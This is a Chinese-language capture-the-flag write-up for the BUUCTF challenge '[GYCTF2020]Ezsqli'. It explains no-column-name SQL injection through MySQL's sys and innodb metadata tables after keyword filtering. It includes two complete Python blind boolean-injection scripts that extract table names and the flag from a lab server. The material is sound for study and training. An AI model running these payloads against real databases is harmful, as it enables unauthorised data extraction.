题目来源:buuctf [GYCTF2020]Ezsqli 1
一、打开靶机,整理信息
发现有个提交表单,初步认定sql注入,源码中除了提到我们输入的信息是POST传参,且以id=x传参以外,没有其他信息。思路:抓个包,在bp中爆破有无过滤字符,接着看用什么注入。
二、解题思路
step 1:抓包爆破过滤字符
输入1、1'有不同回显,确认注入点在这里,按照经验应该查看一下有无字符过滤,然后确定用什么注入。




得到四种结果:
可以看到for、floor、rand()、handler、INFORMATION、|、LIEK、from、注释符、分号、括号等都被过滤了,过滤了个干净。
新知识:可能要无列名注入。
无列名注入:用数字代替列名
1.使用条件:information_schema这个库都被过滤掉了
2.使用前提:
①mysql 5.5.8之后开始使用InnoDb作为默认引擎,mysql 5.6的InnoDb增加了innodb_index_stats和innodb_table_stats两张表,但这两张表记录了数据库和表的信息,但是没有列名
例:
select group_concat(database_name) from mysql.innodb_index_stats;
select group_concat(table_name) from mysql.innodb_table_stats where database_name=database()
②mysql 5.7开始增加了sys库,用于快速了解系统元数据信息
例:schema_table_statistics_with_buffer
step 2:寻找出路
or被过滤,那么information_schema也被过滤了,考虑使用其他关键词,如,这里的sys.schema_table_statistics_with_buffer
step 3:运行脚本爆表名
注:我还不会写,这里贴上其他师傅的脚本[GYCTF2020]Ezsqli_[gyctf2020]ezsqli 1-CSDN博客
数据库名不一定需要,可以之间用database()代替
MySQL 5.7开始新增了sys数据库,该库的基础数据来自information_schema和performance_chema,其本身不存储数据。可以通过其中的schema_auto_increment_columns来获取表名。
爆表名脚本:
import time
import requests
import sys
import string
import logging


# LOG_FORMAT = "%(lineno)d - %(asctime)s - %(levelname)s - %(message)s"
# logging.basicConfig(level=logging.DEBUG, format=LOG_FORMAT)
target="http://989aa139-17f2-4be4-b687-b5951dcabc57.node5.buuoj.cn:81/index.php"

dataStr="(select group_concat(table_name) from sys.schema_table_statistics_with_buffer where table_schema=database())"

def binaryTest(i,cu,comparer):
    s=requests.post(target,data={"id" : "0^(ascii(substr({},{},1)){comparer}{})".format(dataStr,i,cu,comparer=comparer)})
    if 'Nu1L' in s.text:
        return True
    else:
        return False


def searchFriends_sqli(i):
    l = 0
    r = 255
    while (l <= r):
        cu = (l + r) // 2
        if (binaryTest(i, cu, "<")):
            r = cu - 1
        elif (binaryTest(i, cu, ">")):
            l = cu + 1
        elif (cu == 0):
            return None
        else:
            return chr(cu)


def main():
    print("start")
    finres=""
    i=1
    while (True):
        extracted_char = searchFriends_sqli(i)
        if (extracted_char == None):
            break
        finres += extracted_char
        i += 1

        print("(+) 当前结果:"+finres)
    print("(+) 运行完成,结果为:", finres)

if __name__=="__main__":
    main()
得到结果
表明如下:users233333333333333,f1ag_1s_h3r3_hhhhh
step 4:用脚本爆出flag
import requests
import time


def post_text(string):
    return requests.post(url=url, data=string).text


def get_flag(char, value):
    return value + char


url = 'http://989aa139-17f2-4be4-b687-b5951dcabc57.node5.buuoj.cn:81/index.php'
post_d = {}
value = ''  # 无列名注入使用
for i in range(1000):
    low = 32
    high = 128
    mid = (low + high) // 2
    while low < high:

        payload = '2||((select * from f1ag_1s_h3r3_hhhhh)<(select 1,"{}"))'.format(get_flag(chr(mid), value))
        # print(payload)
        post_d['id'] = payload
        re = post_text(post_d)

        time.sleep(0.5)
        if "Nu" in re:
            high = mid
        else:
            low = mid + 1
        mid = (low + high) // 2
        if mid <= 32 or mid >= 127:
            break

    value += chr(mid - 1)

    print("value is -> " + value)
得到:
FLAG{285D4C01-5A54-48C4-92C2-A7893EA451B9}
转换为小写:flag{285d4c01-5a54-48c4-92c2-a7893ea451b9}
三、小结
1.python写脚本是一定要学的
2.了解MySQL不同版本的存储文件方法
3.学习了无列名注入

